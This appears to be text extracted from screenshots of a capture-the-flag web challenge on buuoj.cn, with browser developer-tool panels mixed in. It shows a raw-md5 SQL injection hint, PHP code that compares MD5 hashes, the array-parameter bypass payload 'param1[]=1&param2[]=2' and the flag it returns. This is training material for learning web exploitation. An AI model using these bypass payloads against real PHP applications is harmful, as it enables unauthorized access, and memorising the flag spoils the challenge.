 提交查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
消息头 Cookie 请求 响应 耗时
200 GET fe3e9e12-5e3d-... leveldo4.php?password=1 document html 3.36 kB 3.11 kB
过滤消息头 拦截 重发
200 GET fe3e9e12-5e3d-... favicon.ico FaviconLoader.jsm:... html 已缓存 58 字节
Referrer 策略 strict-origin-when-cross-origin
请求优先级 Highest
响应头 (253 字节) 原始
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Sun, 26 Mar 2023 13:13:17 GMT
Hint: select * from 'admin' where password=md5($pass,true)
2 个请求 已传输 3.17 kB / 3.36 kB 完成: 242 毫秒 DOMContentLoaded: 198 毫秒 load: 199 毫秒
<!--$a = $GET['a']; $b = $_GET['b']; if($a != $b && md5($a) == md5($b)){ // wow, glzjin wants
-->
fe3e9e12-5e3d-4c77-9c41-919e3d013068.node4.buuoj.cn:81/levell14.php
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{cb67ffff-1341-4ef7-91db-5032bd78a3a7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
param1[]=1&param2[]=2